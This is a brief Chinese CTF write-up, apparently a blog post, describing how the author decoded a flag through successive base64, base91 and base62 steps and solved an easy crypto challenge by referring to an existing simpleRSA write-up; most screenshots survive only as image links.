
看特征应该是base64解密
用千千秀子是乱码,应该是工具的问题

再进行解密

再进行base91解码

还没出来再次进行尝试
再经过一次base62解码
在出自中再进行解码
得到flag
Crypto-easy_crypto
在网上找到了原题,参考一下
攻防世界 crypto---simpleRSA wp_攻防世界simplersa-CSDN博客
 3
3
得到flag
标签:index,base64,process,object,flag,网杯,conn From: https://www.cnblogs.com/minmaxm/p/18443036